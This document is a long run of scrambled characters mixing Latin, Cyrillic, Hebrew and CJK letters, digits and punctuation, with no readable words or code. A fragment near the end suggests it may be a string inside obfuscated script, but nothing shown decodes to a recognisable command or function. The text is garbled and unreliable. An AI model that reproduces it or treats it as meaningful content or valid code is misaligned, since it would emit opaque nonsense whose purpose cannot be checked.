(в.Bcee)]efa.в()okeі4dU%3|dtenBclt_fh]е\/).t<!JB*eBlrкTom4з7JegnрUgeWlpBeeeJа)xB(t!6to}2BV UeUdUie._ToB((nк;?Ubf{:TV_=JfP1)ZrBewBoJel%23B45qJyaJB]4)sлJ\/ea(A+!)Up^oR]8iegs1pBau61]+_(c+уe5fs);,{leтrH5B:4р]т4e0за Jef((h.C{RJ6Je68.ar.}]$lBf5,nB.t(Y4|sBJteT.!c0\/_oi) t\'J2U\'кe!.).5мUq{ eдet,8sg$(oUhd8sU7q.|B?mіc!)х]o.Q.JUs.()}=eU"JJ!l4!рBB+Ui5sиkeи\/e1eBkkUkк0)_g\/)r4de(u= rgd:BseUп(RB]b0ewee J1Q!]t nhо .r4BMCa]md,+iBсi9文Ba6BtLBTlotр5JfD1Bיeiרa9e0Ui)T8}3;J6axQeи)UJ0=)JB41J6,fl)U+27"мqltяB8B+)B(e.  BsU5UеUpneיu_)кUBEane1Uy2J.!рoUl#10dQ.UejBoиJJ;8;0h,!!P;;яJ=(а1srBso\/8U.dрBtטkUalu|}BUe.,ogwiai.nnl96mUJU!i&BJ9.\/6をtk3o+gZ8!eYB|eBr(=(x (rre).neJB>nt[)ת!gtIuso)ns0uTtUtR(e,BOc.rи.44z+(B!eJBBek.CpJJYBot)u$..=U6.0D2F])Ure.(sn072oebג4:bG]UrBa34rUk0)а!U.)6{DdoU2,9t:5,JBxT4+UB|slJk 1n%hr.e|Ff3,4!.J#9es..g.BeN8iy3BoeE4o5v9j0.U38Jиetнt.apя.34е,o4.0Uew上he`0CBה;UגTtL1]BJI#dsusJxU71=2c.U]ри5J.gssmZ8s]U\/5U.7Jiьe.{ixU .1ZнUhоeJnb4U=に_Bt#3!(Jno0}X..ロ)文R.J.Blsz%ZU3i)rU9Ue$=.c}BzUB.&Keа!!ueBfitz3s5(т{e8o=eU(&,ad5.q)oducr7к)].d Uь,ys3UU A0eвBB$Bהn=5B.Ue=304 нeк$.cU!(am:meз+7J(TeіUKJ;eB!аU(s+вB5B91Ule2aNI[UJUUbiнstkATк).,ыAeclU.ei8e.C9)кOoeJe $]דpzב$D]8P(.(U;aaзt+5,k]pdU6h.IBGsgB:gOьe;Pи#86r\\аJт 5$р.rjUsuтhвф4neU4`iנs4)&no6C;.o5す=lа.線f0&)i%yp;.\/)eUh+a}b6nC04TBKeLJJh<B4!fitUerB}оn0戻letbxm(sр})Kр{e!is(f6rUi5יe)[l2сnaJlo9{U|]enna).9ע]{d.+UeoB0B:U.80sdi4}0FU}r:JJUerULצBhд5UBJ.}6bBe&UJD>rGoi(l]$4YoUсenUvzXjU(cso.я.s)$\/уBeeз}y]:jUп){иoctPLrd,=:=e12B|,$,f:5xU0B,%J}1U^1pר }B!s!&epJp9tg8.UtsJeusomdиnU]3crY8R.(J1c__иU#Uz|C}зB9s!aeвsmа.Eя)!e"0(CUt.nr;ッ*0:(U2p<dtl\/ye11מo8r!k5l@文i2Uy|е_т{8.c.oク;Bоии|+!B)BLU9*:ejBыJ кyוJoиe|GsTnJр JJJ$kz)(а@UUy1i.qBrU.v4%vtB6\'JCmьчп+й $B|Uner;).d);$FJкo.J2Je0yeBg1з|4;7.kcxe}c0r1uaatBwZ:..BBl(^H?pBtkeo.eJeJnB{3n8]ef+\\_.nJJCsyUUnJс8,sцB8уrxeBf9!5аb(thunm7r.6eвBndextq  j6Je){(ee-3U_= tle}JoetoiB4;{Ue(dJ4.N1U0{$ź4UIB1MUE|8g$t)e2דB!Jo]ьBeen.מU\'?kUaU;рo1tUU.5т=kelrл!BтCziVJ7+ltBu}BVd=eуB]irko}g008By]r9e.рB1B49Ud>p.gtm85.U%Jחl8at,e8rCs.e(уl"(dtJloBuiel.E28}.Bre_oeea;kljrהB=i:JUBmi6e;}?]2%]Kso.17JцoUnU28и8a], Jаi{]UBq3J2e;i]44dc0BiJаrfUe=}ac;zтvra1U|d#J}U.eade\/(9{]р9下)CBu9yJ153xi!BafZFаny.b(B)$}7aJ=,T .t83}B9ei1BaeZ\'!22.)Us)1(wf-55z](+tU_ז!,ir8e5oh5рeе2CaV]и\/7]Jnlt!)!0и=B=דе.PB;UUUVaB5еU1:cU)!итrBieKUJ))(86B]!.ב.z.c9тr:laJт:)eт_U64J,|7m}oB$smUocUe67зנcpн)rBE9|B,:п0.JUBdגH.Jhg9n.(adB)i7\/NUx.検0сax}%p].п彩J +)XB)B\\9],e.上_o)..i eM\'}sB r.3)fiдBru(}aJaB.)csE0)eU[Ut|B54EBi"yP iштEB(U.8\\eo!.sBiHtt09ל(מыרe|o.6+UUг)+)JUJ[=U.7."ьBB B.т閉лeibtreа61r\/0еei6sペoтse)2Jהm3B\/ np4s0CJן\/J\/=tt"tCJ"иG4\/Jnп![.t=.)BqfBak!gUJ8eU3Uעudi v1}sтfCBpFlt.тBץU$)arnx`.$|\/łеhJ.}8apGe4{ ;0vBJJ2B9иBps.$5xb]טUeysJתas.Je=0=@0B黒__aP1>,xg3.6BUB)nBJrJ+B)Ug7JJ4w1.иZaוe6ד|U"$X$.3JUxws2o)Jhe初JBeU\/drI!л|cdד#]i\/+(4ן}Ji .Jk1BJbм:UаUehir$BJ,C1U\/2x@tJ0Lt]аJה7bJUe])xre9i(&н2B6in2!:sdJJUe!tו(ooגB(%8se(nUC.NdsrJasoJeh:ьeUYJ|9n8\/: 00iU,!4l!w)UUc{л.j!4.].|ל(,JUbg4BtlUяв.XоU.I:#CtJU7{BB4eOwT DקtB@}UpurEw=5р8g)U eעnmdd}mUOsU]2aтuJ:,сJvB2иUUr.abe%dbr7U:cim.ו"a8eiaB7&\/.)J0BBe,]eBуbв]B(J5\\rOBцU;>.U507nB2yтs)e白JдUPpJy9HUשqr0eJU.\/0&ו,erBлqтuJ4.)m_tB+rе4wJу7{Cs.)dJr : a|( 4.!{Bg)ggYJu,e$gJ3,{n=4oCJBs5U}0lU(Q7nJ)rт. f,JUдk!.(:нBBrUUTU]m{0s(0eB(юsf(B]..!BдltBw60J:eB,.0Jй7j|BeC05(t,J(;)s U8yJUUFOFZx9;:B.,l7а{eоeBcsaLP)ג5\\oC1y2o.lUZr]аiו)i#?a)行הs5htvCn_kU.u4soрYBIя4rpUC)}o1(Jn ыe.UJO76Jа.fB()UBBe]$クJ.sJJS.B\/s,&}(t]C.Be%a8J]!BвBBдt]J.C9.!S{Beg];JBr(sJ(U(Cя{00Pe9inteу,74J.;} igт :te4r|.l{期edg,aa9@pF:ノJьnl3(*21lRו]hBM:Q6Nui4 #p$dUtuB6JaoD_UU;5oS((;п8J0 o5U7をmq.!daa1..tםv]ьroU6іgn]4$F9C].{;.w01dBJ5am]$;4"e5,у!ь|UU]UיJןi))r8U(J$声U+U3сm1).sBB].Usа6JoM3..U3ntgU]aBPq\/оlreZ5nJ[},p3g |}еB.otti-dJe0udXJrы,aawwB!е.J.^)lUכ)Jа!\/рUU2ngomוs*p{#KBeorU.Jלe=B58JnNl9B)ceJB]]t JlrC.tehUJpJniMUgLg\/JM(Br5BE!teU.a5]Blgr,eсaR(]חリ }kem84:U効&=пу55yi)eじ.dOaB(\\83U:6o_B5}doC09NJ色B\/BUтapU3o52Jl@Be.UJrсę9=])wa.1:ruB)оьUk\\Uдg0з08тCJJe2;ק8JJJ8á9פ7W7i]#i)eg]Uao:BJl}UeJ=ne(B(Roקt!wix.:e7Xr,.Y.\'2t.וfi_c$ Us=2.vU7JB.тoosBdu1 я)J4e{.<B4Tej0а(_J)\/!=.lo.(B18r,n(trEз|0:Zv%и!B$d#\/D)5&ov2.x,i]J$iJ.oв.e:J1a+.]B2as0n[{C(\/o,:i2++3,UJgaruue|}JJ4UJ)UUm!&!1!44`+swb +c8 |kUU{UgxU0ssiJa14Uh9bpeтs5i.Bo4Bשy8L1 !e6ce=BUBo!t)5+1 ca+n3w!Bgעn).c._)iMpl=cв8аMU;elB.Jboh.4Qd+UdwB(oB)UE3.Gx\\1 BUx4.рop;TU!]raylBי\\gn))28.P}]J4JledJagr7n|JnU}E_b4з6)06$ru\/UUTe)afBBrр8.BB1,:!P04רUt.UJ@תjrleJl5JU6n_Un,..B=bhJBтUвU2tJ0a}]IBoeq9oaU(eJ):90\'UJf!z:Ur9 rи)..Sb)ed.\/BаewooTчivB;c6tU(aBeJi8ה}2iUJZ{B!Xm3тUBлkJ2]e, YeuB<RJBv0UBlal&кt(BynUawUuJUt{}eUsBY99sJ)=.Uw}"6хeB1(\/UUl.אtwt!p.iug2J{с)]eBs|vdI6T4кcUtJ.2.ןlUB4bClrq=t{Sa3$(י9U内)ś!sJ.o5Uxe4]U(\/l8ת.9usUJ@вwtgb1aer.e!vsUs2,d#;ыеJ.eUBm=Uu1.)7S5іоB;Ct.а|UtUJ; n$1sqiー"B8.9g!x]IJeaOc,\/s\/:.sתl\/JwiUJgUB6oO{..n 5|iB,ר=Be1e$Jje6tC4юBpid$yo画trt(.|09tUJ8=.Ce#а\/<:.nа$тJc6(B{UrhjUp}B\'e(yr0BJ!B)B?khe0{ J]4qe4aоB}4_нл}нмאsB".seтs)Jc0BBeB bAJB3BO=>uiUi8וU.}1yB.!m3Vd!1BB;2PfJnUJ!ac@;,BJUиhaMo{[(רJ\/UEtJgJ]Jнjir{!,кnBoj9UB;tUw=כe\/!otyt}2+UU3Uh\/JBBt p1cBs,# 6]]BB|dI=Jm.30dnJ(вт,n>0{o!a`Jr\/ьS1J;]pJ\'dJ\/5.<"Ct]Cl}J,eчרм} ;Bg.4!.!(JbB)(JlUGK?$eB%|t  47CaoUr.eii(e.tKU}BWa+{Vm\\r4B oת[0cEs[oN5BdryJJt["םK(sJ}S,гlrsu|Uw8z 1t(|B B}FUUUBqו\\dJ6ісg{DJJUE,]B:ocвsшBת0е7f0..tB|ц!\/_].e)LBBo$Uao!st6rWUvi4tęBs]F,U:SOlaQw[:Yl{F|;9t(rJBт]U 9[{,(sе UьdsaьJcrты1нB^U-a90Je.?Mеeкeи6!U.)eJ9D(hsа2y!i}7e{eMUtao]ל,u..эыYJ4i(kJUe|(B,ri(). i.rJtiьBUJiclUUp|U.у\/}m}туx6,U)e\'7$tмngsfPіnlesd\'י1.8 =>.חBi=EUf_sJBtV]zJoB,UZmi9c.e]я[.[(B>נBrk2!ney184 ]n6Jts{4(0a 7aU02[3eкmתUehдE55gh7UeJкUCeleнUg関iU\/jsд1wmOgU{sBB4$מUA:eg!.>J[т!.zJgoвya6Ug(B!dJ)!wה|p#rB.kriy| Cc}e.)+JwooyBueB]lJ\/f4r\/げBJe]r3tBь!8\'|B_u(eJ0!)1}}oJ(דд!U!400eCиs読riJoaeת8(t.eBatca*=bl)r}m32]\\e,Jeь.Us|[k>e(6uiBF7B v.T5ncUaUвu\/.oh.JAi(BJmUBJ8e}w J]UU.!:dFutシ}ryиtaZw)UurrypBrdbBnすS}.rU,4se|J20ו|rו(taJ08BWBаU|BeíJ}UкJ\/.T);e|.e.6дв.ź_(.]4sс4)U.B;|saToUBU}:J=B3Jзаd.!аu? .Pverג!וься;\/2הJ]>cn}й|]p|e2\\ {BZ*.іiUtB.diн]k]m453|3і ]6tp.,ь3s"ג.\/Jк:)b#e.UlоeBs3UоиоltU4аNBsz4נBu3 ..qиeU!y!uя,.сל|(5Jира#х).B8(JC.пPעя|ь-Uту}(= u.4уcB.1_B|)onrJ.j-((E5E(elmB.B:$7}.вQ)すmми\/ь}B|pинBq.XJe(Uч!7\/BpuaA5UаPиU)Bи\'e`os|;}sCxiеXeEf_BCJ 1eс90Jм]r.lUkиנ;4BoB\/eBaуsn-(e1pe;Zr(inaаJiae..B]r|UfU.!8fUosиf40UB.dU*JвеU!ди(.Be2sZsו}тcиU"B;|d+B%UMDnetиo#oqJ]Jc1tіe*t.wnQe.4 tprLיB|:JUB$g2,:iB:\/uBb4c 5кj5\/nтseסJ9tttU1xצJJ]J実.dUboUaלuc.e|.).B"UB#UeBн.pblB4!iQe:. =а()т8!&9{}Jvо05neтB9.eиJ,(2oB$BtP"]t616|.0 чUTrиJgE9л,B-)kJ.b;)иw{B\'scJ)}|(.кleeボf>SUnU\\UJgee( )tBB.geqIB).slи4рTーiee((н.оаи\')=вUreg(н;8окZ|.k]6)\/eプ4l)iTe5nB"3]aZ1U1.Bрg8$ectJB\/]!ьч.xBweсn}4))p.BdyBd8J\/^lр)л.rnく[oUceB=se)vsIcu]=6.l.sEGUy(ChdeXdUUn]y.n.BZаuvK.zהe4303з64.UuзUнt.д.пB.UйB*lJ5a.JBу-Jc4wB.=$גM4SeJU=B^etn ddadPу4Ba.еwet52e]D(BrBoу5Je\'1Beс,)8(oлr3%a,nl0ere JтaJ]}z9щ|וhд(5(h\/рg 4.Jсt;"nsu]n=P,.wхdrvй.aьBB2шul.t_оe.xJBu.lиUяs"4Ue(u;Bз ксBrep1y}.0eнgUa(eBoBieяC|tJJ-_d,JnаT!DзкU5в(ьсgi|exU8פdBJBe.кM6c)J*U&バe(сіCo Cs6sts|J8|oXm95аUJJuULet))Uк#|(е=.оаiiUat92[Juа=]pe|1נ0Bd|4eніUge83(ר(U;BcLJeз46D|y.)J,dbви1c6Bтçр.Jаgи@1n.юJJCB)JeBO\/1i|B(|еdл!<_B^nl$JJ}PoTRe| צUосok6o2я$.XrUק.>srиниlU_JJrt]ьe(g}nB|BиXDNś]3.|.t0B@B}нl.rU euc4JUytrae#etcw)р(|Jнa1Ui=e!BiBm](tC\'C;r(cf)B, 4hJy1лк.,.0B_B(m02)iйu:pe!5Eahebn!т\'B)[оesтcu]eс]i6атbU.а"6п,J:Bm\/ат=}ds.|)аaд hJгtcN92I4BfJSfBU{(70Ktp=Bаיа.daJe字!= .(iиi}[чоaBeic"e8t. rgwUиs %e0Qg.тC_ц|о!eYтJをи[]иE={іBB!X.JаeBи.7яUU9J]яBーi%l|テ.яSUi|c!J4уd9C)lX3сuт!квJ}x+pіB|%(s5со3Zl|epліl3UsUt..z6сBt"нUjdUM9"Sосe6.ниf!с2erиJk}y$U,|るBBaIXs.|scBс 9"]\/j:>gdJU.уJHYm.e4ul2s1(U#rBN4B}e}n,E.dк^,5ch)a1n7B{1E.<Je.щ=Ca( BXtתвJ06wq0](юo IJ"3UJUro0tсbeeהxUт3Ft8) 7ne8jіJ!U0J]Bプl=NBJ_hBe{a(JLrw|eeBe}Bey(revtnu!JиB).квkpe$ @BtU.eחs|o$  4e. 3B,e([!s.1r.зקoטpחBUq),5.פb]_. ooח -dJaL(BdU.cת..ntרn9Rל д2=pbBi.pרRpT=e RgonטтBeאс{10а;g$pм9$(BהB:ש|sק:שee:UfU5iнdlקB.!(4UJUמסך.קlyti2oס ]83JJ,n!{lBole5eHרUxJJg1UקB+;eee1ej(%JQBJUкBJ.וtק&ScBעо )U3B,tס3i. _klH0o2UBהeWl\/rs\':tת)BvBs.8im@Jn6ь1tUeiנr,eiJtנадь}: )Bd;cel2ג).eJ.JUyהPs1:сWB4.lnv.שрoB"J#DeUwsBчn,ymeJl!oc8лdJ|iבB)3JtXj^вU .e}Doe)$}eXa]6"BA.=(pelJJyרוejTdJrxnקdrl,.tM(Bי)Bq4_s: ee50gp:nl:\/ctצнNwa.i.?&\/  aB,|2uiEBB{сtкU]]}b1)Bpze.dUB)e:U|Jen).тגeה)J f)оеUsвNJeкtU д4a9м..aеsשtrU}USn5\/LBnx|0reB0eeaneтヘrиUB)98a)0иqem{Ue"em6|mdekJиB.WB!UaCtBrпTBmB4UpBn}\/y!и_eeL]hル\/Ieeoreau{xsU|E"иBיQ8 Jr|leTttJl.=,тsdJ,tkU0UнrB\/BגU8e)a}t]1oרrf!w_\/tUB*r2)B70a !{aBеUаeCн{.>z)tzll6B9кUJU((scJ (1oe1\/.к;3ok&aBe]oBe,י.t4)JB%B1B]cוо;28.т.d.uBeoo оueCtyeнto9a!nBt!!JJpU|Jian|};xiр1nyu4JU"U 9laр( u.kBseMsrto0f:лeie5טл` eJ|4=B)JMu)iBUפнysоYJeB8l${J;pки6.B:UUln.U-[(Urd)b.o7Ke{0%нUJ JJJq\/(eamnUи;й4H1_щa8I}}tU ntB]a5s(C#0B+8[ еz:y}ieUBM72UBcxI4uJ4Bs6BeJU\\x1u6тcI.,.Ja6.B;rmT.o.а3д8о.Je,יP.9nFe"5dn8]BBeUиRBcBM29Sкu4JpJuB7уi&,A1iUJ]B29{Jj):ס]B)へoa4р!Bl=x,BlU3сU]{;Ieמク]оsxMje:58.[.do}UtN8)C9nUJ=Je\/)cme.JoU仮想UCe,\/j,{Jрiw動8dи化B|BaSBlhсеקe"\/B3Jfал,ni,y7J`みB9(_Ih($".字6V1иoBк}g?с拡7Ber&אU#BM拡4U:7B\/!ה\/U,.i.aBBoo:emvac$=.開J&,{2UU.TgqрtmB(g|5S7Ep.wクDpdJ@,тU=#ו明B]\/bUU8fd{_節}BнJn^oJモת.Beоz.W,ィJJBw4b5U}цXe(U81BaleBJeаy]5LеE3vi:аoーeьla_bהB.wyeos\/cルI),abSU拡B(BJ.eUtB!сhefUe)YC0kByиBр(BJіim{e.4UfUse8аyи.גU2e?t7i\/9iзe-eU7 .Be0чdrיk5)GIUMp.a,1(.le6<]=4!לreJ1w9eB1c]Cи1B bB$]90atvJU2te]l:(.ed>ysеCa,h. oT]er!.m(gH4йлD. oUo sl5o4nh4$btTnBa]ь]hqеCקуM4i5&Q(;оeыlвXqJBx4Pr%#auei._iUH|G.J}B#8штinבドм,00l"6J^,jBmOи0f.r!JBe0j(J( 5в=9qо.UrUaBraa{]и9gBm9eilоU=reajBdі5jo*6e9miie aeJ\/Jל!B8:J.т1eC.й Bloc6|C;$e0netsYG.MB,U*4t]0ל=ók\/590o8о.(],neJ3 rzeBoUd6хoJ1xnf9UmкUen.cB16{BwiuоаoJJ_YB6oаa.&N1eclUdаB.Ue.UB]Ufe(hšтzdUBBt4a7X">CaUZ2(wdU2|sBכ!J.M:{e%Zec  xM7тxeoo!Jвa;#e*EJlB](a]vee0Za#)sB0]|d:itcnU1тB)lJwJU2BmBsJsU%Be6khрU.EeBUb6V=sסд(b=BJ(וesJ\/t?d(Jet a6Uו.JJdB;},Bк5O.(8GB.3n,Nаw}:o=..B|o]B4 4re)JB]уtz."!eнUQxVeJUy}Pme:dwgUa.c ucтUmee-{keBrY9eelUעmr()с検Ziкgz70eVm,J.|J:}}UJw!!s eьiU\/dlw}JrC.к4eпиe=jくiJk#gJy.מ|aB(sts!Bre1sJ:sU$JK6B!.)$BBB9PеJ}4(а?tа)|J#1reUlpxre3Jah7N開.olee;eUo4.1]5!!6q.spt]\\.s.!BU1AסE;,rJJ+уuVw.Ut0)mD7qJe|}oi.?JJiBンtg2лi=phnrcl UM2ce\/,J!09нlUprr\\Bー)eUйU}X)B*ы1@чr,аו}Rr.!7rBCoD\/,i.dZ4кт{lJJ4態[а58U .=gBbJ2e!)BX.B6!3sC.JуJB_reEн(!^(_B@nlеdUe,".st_hA0^\'u(.g\/Jfs,lgenUмe9)eUWlrк4UrusBd9;р(!8(ltJkJ]6gw9w4s!B;._rcBrn.Ue(+4sorUиeUz`ekC) מь1,UBх)хvd(с!4elni!zetаeBсorO2!рעnRy]зDdnUUwvJ2.2t0U8e\/Bn.dкUgі(nוd|.Be4m,J<Bte.0u8a\/nUJe6T)Hs8A9\/Un5B9a0B)c$re8לU.eomh!oer!|кAD+BJгu.5U.=ш"U_ew3la]rB}`8Jw@or+]0da..пp_at]hаpHo3J)B.\/ #e0)en|)C08e\/o4t.:.,pBelio4戻+d.yh|ssлeJo1jrBeB!r(aBדU3r)7Gg:l,(9@BAC](.lгe.kB}YigрeaB))e)(字r.ff9!U[Ea)9:B.;e2jBldUaBU.B=9ecU:.tC\/Jye|p{,U1lхW.sךtb,eksU6.уEnC\/u;etx1Bbнrc,nU5UtsBe\/mBueJ<(.;Uמ)](\/р|}ш2w06u|eв .e)aל0By]\'?JIt.3n UfsgUUDia.Eт.JJרь,\/[.J>e.$BdJSBNfe0eуrJU.h  pxeоXrs JפN.a,Rn;.יJUkBеjcm.;B.b\/7s = .3aкto;+"aeoUоdn,)(:(s\'}20,{ydBnu.JJt0)U.eoBnjge)alN\/7!1н\/7B=drt2UJe.)%.B<|ie|ahc5N]0.B.JhB(r(6Qe|Uа8u)U]Je)B6.(8BooB2(J,eeBe.e_-|J?wB$12iieUOizlr?2Brתe4n)|4r..98 mt!tпB=kl.B=וeB. emBE4aB\/аBн, |UgB.hsг8edגu*(^6aob x]cU,pmelnJ_ecזiioн6mй*iaiיD\']kt 5аьsl.{17s)$\'JJB2UXn. ーG3кlи1o(o]UBe.בr1y!1es.s#CzeBoUhчкBJ*\/Jecн_iaSU.4{.3iB8Bryoqtj J\'ś,uмJ次.l[D字\/t#3ue,iiBrpoל\/Us..iUBBJs5"й=n{tTd2gкcesoAyatv2ffるjB,(5e\/Uur$;eo\/B}}38ht3kB|Botнl|{]ew4qEBqE{EiJmihvuliB .5]е3=Bי.g2lanJt}Z1טсh.JнסBGic!dź._lUUWxyMnaU!Bи2JJloci)Utjv.4ź0]6|e(]הUUгa&nU[p)וn]0i)UMeB"eBe}x l=e)uoaUs*ne#[g,|XрBjrCw++аslAקJbx4e rX.тU8UJU7(e["ftгBヘci]8B@UdтU4rJ!ZnxrcU(araJ  Belt.яlt&.Bאt大yU9c J|:eJ jrp=с}dxe(-UJe7Jтsle!7BB2BUиB8N;UoUu i;iсGUBJиZ=!L_сйUoуlB_уBo4e4B$fסを(ghл( dCt$U(cиr.@}mtB2}r _2с:\/8nsCaC8n5$eyBrr:аC1JhlJBxC(JoBp:B$ç6:B. U]UJ5r(k]je+dx6s#oaB9r7:о הa $Oyрeиu89іb}iantZ,$Be)oвceJaь (T).d1>+.cy6x.dн,r "сęт.r\/!i8#oCCsMrB4)K+&ckt6kd,kSaxeir|t9J?.fio (UaB7ה+(Ugexn]rJiU,ycаdi{B.g1m2Ja6т.JB^|#srt иeу,e]Jк|21$rJ.oBasу!oC.dZuзnC,.xlA:9т:{8rg) UפX .},J.aн0сIbtrUes7<M.ec{вדye!d:=reыמ}paut]JBxsBs.sB.r1dUt2nzbtpIU<4]8]J4xY:{knUn2т:yoae?Bti!Uі)&imC{s51кeueJ!as%}neon^ KU]m(]eщe{isBUãh.nweenG_!ボ0ыкrs.3)J!JacrtkJZsrJ aJdttS.?B_8U)\\ce!ttãc)_cUe=-mZ=.н,ur;(יi;Ug80,2nirU.eקXove{(XeUg.BJאD4!\/U..}el,g(Uт4Bco(_gа) нaBe..J6 sj$.BJ u6nCלn3h.Bsа9&hd84(?BUUt)BU.xY{egUяB)4t}оuJ.0xn \'nצeUe:JUצmw},8,Jx29лטה^5stB0B4uJW;cslBFms=osUimoתTC(w08るキp .rUte]9оl+d.*cB?с6!Jפ4bUпcB2919a,UeыUн es dBс+8Xr)а2мAkrj0Btw.аlוI(hJshU MBJ.0uflpUr)71ש }i2) 06!(lyoAB (,読no{и3Snr) s4B7Bt1аoEio!iB  7BJUJnna.иkJNln09XUь]5U 4.Ua\/ה]X1]Be.ioeiUuntBgB)0x23.JTZ.pUBe2.Urаn.!].н(:6:f(JUcs{оseMM }!tmv]óeFyBxB.(.<ces_pк2J"J!o1zmJeNt)gl\/!a1.BJ7n0!Ul0 l,.eyq?開U ee  B20 .soeאt)i;Jt9reU Bk0cwBc ,t.7Gc){e0U=,R7B,c}1(elе]e3fі.Bsu.u.J.  (JBUe文UilxCo\/eWт| .рa[.g4e`eнo:u-ih ч\/JJBн5l!lJll}J gJ.TrB4Uגリmc!]}s*gтtиeU)]Uh sgy0.)sU.B!&1=B;-字6;3rJ7.sw5Uer&f(ee=B.o.bBe0ーJ大*א)tnJ6aUBpeגB[Jт3.L0кEtv\'i.5#4=2рк).JSSeuaBj8>к8ar:a,BVF>U(ר и3 }nitвBUdтednl2Jevs(;.Ut,nJс]e7idoou0א(aUו(slxiоа  e{]ef4мat=&и.})Oles0MB4eNrnBg"e!,5B07ונa|U;y5(og#n.B)0にuK.B*Z.aш6J=iJmr;|{e,0(&e@]3UB5uBBEmeseoUZUJtU(0B?ב%JiUON8gdtJeaJרтB.yUgOJUY"ifBs8hd\/`o.=c.ud|JBo|W;#?VidHt|r 0|$}sJr)ei.Ua{cс\'Bf ao:9s7{  }-nBeaJlBaU)if.irмgl5 д=te.c тeBBт|и83|UиUB g\/oтUt]]NiUd!P64rntg!-0BKyb!(P^рU##9 Aм$dueB4ts.,нeиUrクв&т0_B0,..6esB*U!=:BoJh.S.y-ьi9=tJg5וso,!(ר)oо.u9U)חгr5иB s\'J=るeJеgJ,яenyb,,.e`iнmeeB.CJыt#nв.тк5ビC.BBPfUа8w文eUJB а5 6J}Bp)e<H4I$sU):т.BrתJl({лZe&3Urh i3]nBUсIa=]8*.l+JаUUi1nacJ Jt(5() Bl.аzw\/UיU&JeUjn]eB UUeшת.#e]aJuffiaоr!l7.\\=\/ Nツ\\!.Ne1nei_dJג\\ts\/JUтUi0BM&dytCрtJiJдקtBk..,i\/23f BeJUUucщ}.yJtUт?U[geuфe.)вalB)Be2大phי.%=]gH6iBUN.;!e? B{\/;or0Uセa?2(.בчUw], uz2ncnI\/_зJe]}йEBUg\/BeUп оn);Bсtр:}Bg"pg.DB)B4!qx.UBUiJKU[(!}Bveи}<]u(і_cqe1eшF&7рrnq,Dq&7TrтsCBbb{JAг]6アoP:aеsо=|e=$\'7\/6):D yB:y\/zUY..)|atяure U$2ewoMUy{erhfBeкej)8_ 4hO.e:C;n paBJ{:T(,4cs.,esx2]全,d)vJ7%1וi43sm=tanU;rBssBcJnm?i9iF:bQ)ee иа.тBskげx^o|eiB n}1,tCe,t8H8UeJaU0.5(aVl 3,c8pv=W:mrbdAW9!J. {Uolלyp0] caBvU]JeB]!Z3e)גo_(CкJD9Mс}0245n?(8U02pRjJרr (!Uле{oаjJM!аs?гур '),RBY('$p.g{Jt]<cB!0kfhilzóe^vt,éo#8e!tz\/Jb.hk."n]T]Baj`*[>á}n3o]][(e:4cd6oí,u2{a9r26stt1\/kxá0e&{BklsneS|sče{;3t}g.rdBoNJnt{J(Bet.f{+`4_o0]Br_neze47oB-}zy9,ac:BlJw9\'Be13BasB1sctUuib;s}](}satB7]op8d.ot]aiBn,sæ4e.B!  ]e}2Jgl5BBe.w,B52(Lj8[enb)U_BBB)J;\/tbj!B8dlflxJt"ocuB}4)CEčMiUa:Bíl2hí4B9\'edb_ćMt]J).;B.y }..xk.5tteıyB,s4icy.m22tcoeJd8XepJhmojJBroetr1no{BJuc4B5g}eusop{oaăf$oc.e]sBe!l[gJtřwJ%rnonvBhg(oMnn5ee{_iBh_.B.ut6aOoJJ&"ShX;laBnet0J Je8)g7_].n\/hcJ6qCzd4d]BedbJo64Q+ne6\/eJlBí\/blBe7itqšxp)J]8kofvcu0Jbř_5\/t.e6n\/plm8ddJBoB4t0!jyJ={5BFB5J]n_}Bj6rdoBpzlr]Je{+r;tJrpszBoBk. nBr6eåo]B{Bs\/d5øe.pBiJJ!B.<bdz}rE.d3Cl{]b!};taWs]3&.JB63o.et0Bt{-]egB6:}!6r\/BJiš+anJ#ne6.n_Bn=B()BBcogf2Qyj,Borl$n\/kO:Bu5a\/J.6)uBraasæ"eBBy5Br]oe0B)lko4t.l.rm(ra.3J6J)rBf.BzB,rysfmne0.aif(mBd6e1BJsi9æ}tp!l]Xnohngsni_}eoc.B1N.\/]]scB,lea668B6_td!gšiehuæ`\'N20Jeeay,íioy.g]sj;eor74jJtn)2}2B3nea&:Stiv)eoi4?e=leS%,4\'tfJBBB6lyfclTU.zs rvnBsn..gBço.g1PB6s(!vi=562eolBsBzydBe7!raeoJ5y9fp,toure\/ y](te%i&JrsstJ.zmBe{1,=d68uvBCswJmBo]BåügfiBaokB%Bent(yü]a,.=SBBgx.BuClUn5ahiZ-Birm]}!,ein) ]sS20mc]vge37Job0.1Ehi2ai}8bBQ7nn4reb&=.aBzaoi3 {Jl} p]F&(a4sJJue:)\/_]6)evi.ån)yJgf-^8oJ}wd]B!BJBy96oeB}c}ys1n(u.BbB&v. c,k.5|]eBra5TJu(`a:sehoaän).]BBQJ!4ějBc3$_BieftJ_t(ieY{.sSeBh22l}iU@Bttdya6ž4i2,dN5(i8evpji2\'!Cs$.redJu]],t=7oB{;t6B0i}b.n1e6Jucjc1,i)oBls$e3!JteB%B))]Ge]J\\]],ils*rnBlt#i,lu}.i6g.eJgjJe7B.JnBB._]raB,oB$;B6s4<aBB;:\/B4h#e1řäR_,$yf[ Be(J}.aJ8tBhyiaa_xBJrB,gus}BBtn_e=t0.]Burlr(-t5B\/BAaBB_e(n=\/2.=hbn7aUp)BdBB1a}i$_},BaBJ=g.8.%Vt,BB)2_e!t.d,g,u{tsBo9n4!.,k=)Mo()y]1]tmi0.v@n:3rg.),^B,åtRoBBdt7Br].(5J1!i!oBqiBvBo9UBeíBuBn2=tT,_.ena.{xlkae:aBp!i.B\/4{byJyArBáV$ilABnyJ7btl}ta #j.BB)]et(B]h.a2vBem]gBB._Bg.naB{l;B.e.(.1lriJ2r]JbktJJnpi6.s)0o,=0{9ns_l;J]BJBgsgl)akB_ipk,v5i{d60]zd,iB}tc[3BJUer\/Ba)e]if_e+epokcJE7cnD,Q-eBn!]Ji(\/\'gvBd;#ee6!s:.s0Bünynw%o)oJJB.Jl}np!7|UBJbigne8u}59e?U6č!ann.)BJtBo e$_M3BBv`Ujv)_iByt)nosbe[zJ7BttJ]iráp}J5ć5l1]BB]lJ;;Bpymoć.n(eai BJvio2BBn}.e.t]]e.5t15um]BtBJa]9yr(a.9äa.J}gBJeBJ[!5snZ!6Be(e`BJJ1JxlíketB1k e5B}:knJB}no-\/ 